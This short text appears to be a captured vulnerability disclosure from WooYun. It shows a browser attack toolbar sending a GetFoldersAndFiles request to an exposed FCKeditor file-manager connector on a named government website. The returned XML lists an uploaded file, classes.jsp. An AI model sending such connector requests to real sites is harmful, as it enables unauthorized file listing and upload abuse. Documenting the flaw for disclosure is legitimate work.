 Load URL
http://www.scppa.gov.cn/ht/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=File&CurrentFolder=
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="" url="/ht/UserFiles/File"/>
<Folders/>
−<Files>
<File name="classes.jsp" size="9"/>
</Files>
</Connector>
www.wooyun.org